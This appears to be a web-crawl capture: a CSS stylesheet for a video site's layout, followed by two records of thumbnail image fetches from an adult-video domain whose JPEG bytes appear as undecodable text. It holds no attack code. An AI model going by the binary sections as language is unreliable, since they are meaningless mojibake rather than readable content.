.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }


.media-meta { overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-style: solid; border-width: 2px; font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 15px 0 10px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: text/plain
request_url: https://roughpornhardcore.com/thumbs/701/2705852732014827701_0.v1517387520
body_size: 5983
content:
���� JFIF  H H  �� C 
	
		
$ &%# #"(-90(*6+"#2D26;=@@@&0FKE>J9?@=�� C=)#)==================================================��  � �" ��             �� 8     !1A"Qa2q#B��R�3b����CSr��              �� #         !1A"Q2a���   ? �
^E^Ǌ^FEs3��pj!�ҶV�2Pjhe�b���&�3�dek!�[Ba0;�ӆ^9�1>�8ʚ 7�)d�D�8�-W��cj�敌*d��0Swxdn� �u�	j�98�,��(ib�`S�>�Km�L��@̈́��`N�^��PIӚ.��{b����d�CW4�]�aV[�M�����tI�M��+t��;us�T����VX�v�Kz��ڼ9˜�g|U*"G?=ꝢK�e#�߰����O��Uĸ��;��v�Ʃ�}_@SDD����U��t�7e=�@�E%��7"�YI�(�ǎY�j(uX�n!G�[ݻ�Oޖ������o��,G��P��v���߽�뵉��QE%G#m�@�:Ԍ��I��Խ�ۑ���yڜ�@%��ɫ�ЫB��wf�Va��(w|���вS3"�3��+QwPS6�╎��֗_ډ�<sG�R�*��>k��mu q�l�ޣ�c4� ��qkf�+�dᘼjs֍h	�#�GArP 8��p�:�G۰�-J�!��� ^�gmm�f���#�` �8�q�T��ȶ�Pȸr�R����4�|��`)o������	�ޯ歅l�ͨ��ROjC4�l�#~����Z��!��HqJ$`���������۲q�?�4<��9�����]7�k��v R�s���O�s^���!��aRE��f�� }G�(+��M��em�����t(r�/{����Z�E�z�À싸���� B��:4�F�X��ǻ�&� ���m�}�,m
(Q�N�z��M�+�7��|��?�S�dt#�zQ���Qr��_%��)�ь��]��_-��ݏ��n�U� �!xn"*�T6>�]����G�D�;~A�A�j�?�,I�1��@~���}���c�� �g�>h�L�i��I	���{�VD�,�����f�5K5@j&��}F��j��Wspvɢ+��SA��dÊ]+d�c"z��Ϯ�c���'����zk�1U��^3c&�A�ͣ���|�Db��}E}BY��_?�%�V��y:S&#E�SGٟ�y����+��{�Y۶A���N���$y��W�N �֎�n�}��FC�ہ^��������)� |�;�S����ǥ-��DŏA�7I�WD�oB���Ϻq�
{P����N�RU*�{]>�s���� ���g�)�B���3�]=��Y�X21
�$�2~&�6���4ڄ��U��0�̰I;e9J��Œ�����ӽ���zu�PJP�p��3ԓ���9��M%�S,2���낀��px����g�HZ�)LK��-���Ww��K$�fr�"%����}��ą� )��G�響5F��Km'���{+�l4�oܒ!�GLO����#E�i%�_#r=�����#���?���o���,HsԯU������9C�T&"��NAAE<�ӥ-��[*L�c� �3_(]��E��\��;㛱���<�d4�ηn1�9��x��y ,>��Ԟ 4�G�f�դy������p~բ�$���٢lo����g���x�a�E���h٭~E.�]��7f��\����x�c�SK�}�W�K�dP) g�RYT���I6�M@ˊW�_�c'pCEz����p=�3�F�2Kp��&�E}D=��+iv/� cv�hV�]�<������EINT�D�T�#sEŧ.G����5����(� r9��KA�6��G����բ��!�J�[$�"�^��EH��o���n~Ԏ>�S��[]Og'�A,kي�������X�kCq*�n��ڣ�f?�&H���NU��h�rs{C��(���抎���m&>v�� ��tY攩���ngp0N9m��5o{aC�_����F���$�G˟�>M|� \�{)�}]n#��
�Ԋ�S�-�0Xչ�-�Oz�L�i���:��H߆��Ч�>Oz��D�XU�FI��s_3[��b���ޮ�牯�Gu���qS��O�X��>�m��ŕޯb�$~�tvRYJ��r������?��������D��
뱿�L-�D/�lb��\��w#�v���t�I�t?R0� ��j�� �7��N|�#kX=1�]�\Ie�-�.�^��t�EO���˨�r����\��20s�pj��F�kxeK�!U�]s�����G�Y���*+܉&i6)�=�#Ҵvӡ4�,��$�@'�?�<���s�/��M/J�A2*�=(�brF��,� I��(9�3�J�(�ުؐ~��7�SG�nD�Q�R��G�b�E��T�{P���/�k�A�ڧ����~*����qm27L� �Uz��ڃyQ���ں�B1\�s朤�p��6��$1 ��¨�m,m�p�9��d,l��He�O�[k{͂'+�ѱ���|ݏ�C�BRHס �ӅMч�5� ��S+C�AX��37���t�D�=eu]z�K#�NL��Ƽ�=Ϸ�A�#��ͳ�*]�d(�~ԋG�����L#;p���h�柪G�Ypê?)��$..���B��	��YU�$�Q��{ol�+DO�!�A��;�8m��� ���i2������ [[���W���4�_M�V�X՛�,b�p��@"�7��lrIR)�9�x"���h#���ְ����h��c3�s�S�q���^N�EEl��9�ь�^��RTτ���M:��b5gse�����
����&*�m�Rp��ꎠ���|�h��[L�7�t�mU��xU�� )��[(4k{��f"\я�-��h�rr��? )�Zl1B#
̣�ر�MJI=�ѓJ���kV���DS�E_zF�����~�V��+�Z{;�R�mh����G�����Ѯ��&ӡw�9����v�3�>.~O�����q����\Ũ[����� #��F^7b�֞Ӭk�rp&�K�1��E7��'鏆[Ӹ��4��R��� �Z5� �>¦޷��2�>�%�(h�8��[����x���N8���4��������&�	s�u���4v�\r�� 4 ����"����ť�����殶�%2*��/&OSZ� ��9�[6(qVW����!w2)����V���1K"&=F%^24���]é<����i-����D�h4�ћ��nGBiM�"��C��4���.� ��݉�S���3�'
��D� n�������?�gnx�sL�ݭ���&8�=���ӋKE� l|R�T�m��ЫA ���ޝڤ�����a���Y�������zsG�r�B�e��A�|Qqi��i�p�W,`P�n@Id�\-���q]F��P"�j�e]^�+\R�]��+ێ��U�����>*$�l��֚����]$�����H���΂�a	$��F<������F[1RA�=~���4j&��E�b�R�����*C�P4�)�y/+����Rm\Em! ���5��
��n�c��Lp1H�Q�=��*,�5��\ ��$9ݱs�(��u���,��ԒBMA�;&
I���-���M��|�m�=>k� ��#��~j��7c,l�>G�
h�W$����1LP��޻^�{��!�A.A�#s�����p�zD���Y�٧:$-s#^˒Ҁ=�t��.��:lqD�� Q��4��q�ԭ�`qF��H����xZ�T�L��p0x{DS��H�TZ��+̊�Y4Y��$�rj��R�Z�[{q4G�8a�k��w��P��$�K�n�[dfl�W�]�C�n"���^��=��v�(�dt���;����5�`�t*����-���T2�8�,��[^2�2J�ܻȥA�l642�ƫi�$`�#�̅�ɤa�� g��lF�r0)e��zy��1)횾��*�#?4���]Js����Z[��V�� RQF�j (��x�x V$kQ��dԜ�Jq�hКg�?�#<� �����Oqܙ�A�,�7�����Z-o/.���r}����mc�|A/�ۡ��j�aTP ���J�K;X�aTS�v���E!��lw����D�P�T���)h5٨�&�	^n���k	2٪ؑ^���1D�Ju�+F� C�cq)�����YH�Y����o#�=�j�a��3�=c��oƪ�6:��kf���m�ոa�qYmP���Ķ�M$,���)��Is�NHoB�g�5��+�.�1ݾ_Z��G��=9m<�+y�@XU��ܒ<`�I�^�t�V�]�QR�$��B����#4L��K���F��]�xn4�/� �E4ԑ�H��'z�A�
�<��V��Lhtn�`��\#��3��R�NO.�V�cL�FT�,%
p99��Z��JȓH#o�7zO�M/p��=x��:|�ʸ##U ��d�>���CLb@z�r��|:����v�J�T�����Ș��*�M��>p:�՜c�Gi�������h�۰ S;w�>qڈ�$�c|Rœډ�n��6�J��SB#㊰J=�ؔ��u�z��l^^�/U~j�����̕%��2������j�Rõ6i�h[�IP�w���F	6��۹��~����ګ�p�s޲��/W��忤���K��b2ћ��W�@�";Kw�lv��E`���Voc�j��]�č�(�-G�x��d�{�-�� #��ϭ���߉(�s��޽5ԡ#̘�3� ��s�Q���U���%����e�i�'$�j�KҤ�>t�X�N �%���n�=:T%�ɍ\C.\n�L�R-nlY���8�Y�]˝��]�ȭ5�*���m���0˨�D[�*I,�������n�E$�?5x*G&N����I�J�i4�#�rd$(�c��M����L�-NxM��we_��rZ���\�Vx��'�S=]�A�#xU� UĈÎs���+���S�3�h{o)�G�'JG�89�ϐ)���'�M^��iZɞA�Vb �jG7h���q����浉�c�qQ2��F~:�|� ��j2�o5�y���浚����������g�������.��Kf�T���7Bl䐢���Й2CbON�wI��	�〉��t��/Qvڇ 
e��<��Y�Щ����eU��E������(�;��<��d�޶�n�NFGɢ4k2t�Y�n�����s�?���Ӵ�
�Xpx��JC���
Ѭg�x��D��ǽJ�� T�z��RC)R=�I6 �� �H5	��Ǡ�l`G�YmZR��s�
�]���n��v��h��JC�� ����p)�dK!Q����f��G� WR8���*���+���p:���=(�b_e��X7�9)�CZ�3[��7>\���z��EJ5��T�Ȥd�ѹbm��=�#�k%k�O^T�����>Ə����������Z:!���Et;�).>A��wã�h��P8jF��$��jB�� ����_�a�4(:~+��zX�=jba@ԃZs�U<�u���/� K>$�)e��量��%��y��^-�^Ƈ$NM�3Wv�?�]��ɪ���l��u.��=G�Z�f���N����j�s�!,Vd���z��`!�d�IL�m�7���׻.,�"&Qݗ����i���L9~�:�"U�&w<H��mዹ�2M7�m./v�^ �s������JҶ5�zM��#� !�bI�J�X��ĥ =�X�5q�x"��F����D�lk��窚�=, �p�\��=�w���8�L#0��0�fo�Wv�FT�H�WWW\{� P�+��9�ܧu'� ���uut��Bn���WVaD�N.������] ⺺���Q�fH���8Ì����*.���뫪s�lm��V�*����]]HΨ�^$`zՋ3��WRX�1�W�#5���������A���!�Zv���ހ�6+� � WWPf@I��t����� �Ѩ@�x�@�j��ܸ p(��	PNuu0��un3؃DD?#?������

--- FILE ---
content_type: text/plain
request_url: https://roughpornhardcore.com/thumbs/704/2705852731790363704_0.v1513593062
body_size: 22286
content:
���� JFIF  H H  �� C 


�� C		��  � � ��            	 
�� C    !1AQ	"aq�#2��BRbr���$3��%��4S�����             �� 9      !1AQ"a�2q����#3��B�R$C�b����   ? �С���Im�u!*�����*	H�= �OK���ZT��Fҥ��´����i/<�5�_��%�x�ZK�4�%�Q8I,I'�8I��{2e�i^�T��-�鄕/6|� l$��<E%�t�$a�XᓬH�	%��p�X�l2u��Kl$��#�K����P��	���� ��^��ӋmB�Aڤ���ZN�#�$�xV/�Z�q�Zu�]���´����Ci,K���5��'�i/ò|+I}��5���:K$��I-�@�I|K�$��M�^��IjX���%K��*��_y�`Ӈ��
�d����R��mPv�I�b;q�erV��ȍ�X~lF]h���$!%����~����JK��GF_Mg��T'xu7#m�~��z�洺�Ֆ��D�`�r��TR-��܀n:a05���L\�\�64j%Zj����M���RG!kX�A�Zn�?$�W~E.�8���)4eG��nC�S� |d ,oq���ln`s
LM��#4J���=,�l����[{RA)B��r{a�I�����][-f��T��J�*��C��;p%gqQ���l;X�ɱ�LH;%:�Z5��/��6�������x;������1ԤtLڶbӝ0�m������(���bT�^c�%_��ܨ�Z��ecbS��(�/�|��ߩUr�Zf�E�Ɂ <��H��~`86�sVHꧮ�-��2Ȩ��(,I��R^2K��I/B��^�	%����؛�t�$���F� -{�m6�q*)-��SiRv)�l@Y۹^��O�*)$L۝��C}�3v�K��#���"׾�܁�#s��h���M����c�3i���d&2X	ZW�G�1��V<�����)1��\���қ�%��/��/{� ����R�rKz�ػr��w\��u��l%��,�$� ���DtI6'j����)�R��Yr@V�m)�"����zc1��}��0����A_�
�y��p�Q���0+��$�-kcegէE���D.�Y�ɕ#&J_iաL!C`	��r@���I��H�*)nI�W���ɨTCR�k�I[	I	�nPAU�:��1�l��fO����S�q��y/��/��@H ����$��	����D��||�Er�2��23�%��]l,����^����V�Z����P�F���U˴�*�D%�Зv1W�@�%J��0>l[b9Z,��l�����_�P�!�o@E�(B-�ZSu��S~op:�pb[)���NL>�P��w9��������0H�&W�����e�ӈ�P��N���AХ&r��b��@qď�>�W���D,���I� v��2�(�?TC뒲�����J�e����S�3L������H�rܹ|.Vj��_�A��V]r�5�l��mjA#�+H ���l�I���qF�Ee��A���a%֢��]q-4�u-F�bD�,�,�+�L�.f93P)�HY[HS��A"�u�>�s�I��Gy�.Ζ۫BC�鯖�R��VR�[ᆧ���tN,��\�.��6�&9O��U%+RJ�Q�&�,X�����n`��7?�Oń���L���!��|�n��:a��^�����)ל(��\w�4�!VK�����Z���x%7�퉽������e�Δ��c%6�؋O���T��R�"����5.�'��s^^��QK�ҌY>k���*
JJM��ǋ�ͱ'4��&[j9q��SUD�	RR$�R�\�p;a�R�x��p22�I�ͦ6m�H�3r�r"˒9&�G@x���q�ț��	��|�~
�fg�OW�:����6K������WW
U,��ʊ��t��9�_Te�N}�-��x�u?"���
ܙsX%�1Ck�J���r8�ka��H1��Z��<XΫ�V�o���}��Zq�)*��<�/�ʿ����	�>}wB'���5N^%�0�zAYP����%1�
U��$�#�;��k�b��' u*Fg��4�:����T�K��n\R,{c�Q�
.I�޸�칎s��|21�h���t���m|�)��i�#)vWIqII�ߖ�q~���k�#gu�qv5�x��y_7����A��~���ImU����2I6�"��Pz����EuP��uM���$�*RA)�\�$։�^��2����7��R)��:ة�--�?�n7o��(�tߜs�6���U���K�pn���N��]��k=�e�P��sDI^���M)$oyjZ����R� -d��\�G)��\p��N�I� ��0V��'j�	O��#7E�/�
ç�X'����%�s�$�@��>@a���)���ᓿbP������_�����H�
�H�Z];6gJ�SPh��E�%A*B��ۮGB0�Ŏm캧�׵�hSOE���Z���-3b�͍.1;�Z3�PWõ;�7�ӜI�{�lgR~K>)�33�m�6=OEd$m���h(�o54���$�#*={ǑXSr�U$��=R�݌���"Mᘒ5Qm�9⃨�r��l�ᴥE�L��B����@$t �	J�0N'5��!����Z�E=�m-DK-�-��lJ�� �b�R�;�q)7=0�K�H*l��pR[!��Ro�%%��r�U��ZK譫�IRT���F:��C���n�p�B&v�D�~&�5�&!I��,]-�J����Y.���t���Eu�K��M��rb�>'�����q1���	�#�#˺nճ*�n���ldmJ�b|�Ϳ�3LY-��RCW��UӬ�Y�8�i�x���R�L��P+n�(s�p* �x��k5>���v���I�=��*G�J&eC.:ӓ���^JHmş���Y���8Q�R�w�q9:��$f����P#� K�T��%B���V-׷8�J�y�v�Ћh�����V%O1f�� �s�TU)�X:�����'���:��\����CM�� �iL�B��Q�asi9("��� P8~����?	�6´�1�-�x��vN�Ş^kG��2R��Q)�t
�8�E�n�T��*$�|�n:�Fּ��0S�� ��Z<0�m�)��UX��Jmo�s�}Ά[RR��) ���[�Ō�7�W�Ē�������Yb�n�Ik�^I`s��Dll�F$�Q�ņN���t�U�+j]S-�f��ꊤ�~�����0��G�!��:	4��j�FZ\�U��?.8i���[G�А��E��F&���i�݀��6���Z�f��o���6+�mkRIIq)�`��cl^�! �/�m9U�ѵ+f����V�Wb1�����ᦌ��P��s�F=�{T�:����"2�2��
ݻ�7 &���NX�~�%޺���I�,��+T��A�mi���!�����&� :p9���hw'�������D_��A�:%ʮhj)%'�#��T��H��$��$�KA�p�J$�a�:�0��&�K��d�*���J
�q��� �lW~�`~2s����TC���n4�E������ԝD����[�ʭ�蒣��r�pn�0qƴFxV�<��P��m:��v��ގ�%��[�]�F�"1��'1�딚#�>�;�d���ă(C�Xb^� �-o|�S��������E����_DWe��F��j�8�OH����Z�Rv� <�$֒����(5�/���r�d�ַ	�Tj�m~𰋔�u$H<��'�q��6��h�2L�t=x��	Y���n_�����JB�[]���t�2Hq���Z/q�HP���VJ�9i�A��T�2�np��F�S��X��߯kb����x:F��5�E�Oe��e��B���T�a)�ŹX��M{/5^���� h4*���z�t�,���h
�H���D�M��))
QA6RN�mpG�"�#�������'���y�G�RϹP�(�B�59	�M���tR�?L�VJ34�nX���j����Ό�Z�ؼ*�۱pzs��Gu�pȴ&^u��
K��� ����{mHM�v�7� f�c0X�6aB�׆�j5*��TӠ�@���IQV��u�;w8�1x�L��v<?�;M�RSq��߆���Au�Z~1򒅦�u����7���m���-P<Rf��5���l)ju>[�_���?T���J���f�Ѽf���K:Q�V����ܹ*���ZS�2�C��JyPJ�P�G"�0k�f$�(3�Ʉhy6
��kl�胤,�9c Y5��lH="��������8���Ň��v���\��+��,E�M{�l䥤�PR��������>ƃ�a�s�j~H�i
�
}u*����\H%�y�G�q����4#�����r����?\��b�eh7S�}:a�e+sa��N�U9nV[��I1�@
)�ě[��V.:�F�f���=[ȵy1U}��APRHJ����O�&�w��.!�Dm��@�,�I�x��ԺT�B��R�|��Ҕ���*����rOL��9�{[A�bc|y��V�v#
���ɎS|?D��)�>X�Kȉ�)B�p��!��U�����Yt�q�Ki��yc����:w� 2 2��]/�����Hn�K�q4�Ӓ(Ir�W��[E[�ͺ��׾��O4}P@�Z���N�l��WN^K�,֢���)E�/��A?l���.?�W#�ym��z��WFO�� �y���QV�Q�z{�J���.,� �om~ɕ��q�C������޶�,'m1�TI\�GĒ�������s�my��"N��	���o��B	=�@�'ͨ�#*��rԛ��K*H?p-��&qs|K����w7�C�gʞ]f�
�2#mMuqg4�!��;
�ʤ�'wm��0.��Fԉ��s��.V�Ν��L��$��\j�߹�Q�Np{tZ����de���EM�#8BLt��Oa�_�3�vE��jkYU�,)-���JJM��}qv���9�;U��6B2�UX�}� �3k(RT ���tf�V�&����oM�����p���~g�R��{�Ă{��|ux��[���Xa������G^�����8��<�<��e8����G���Xw�ᰉ�M������Rd��� yCo�qƷl�w�� �R7�p[��q�a���E���F[�00$��RJJ�M�S��N]A#"�NVf��X.�����RR@?L=
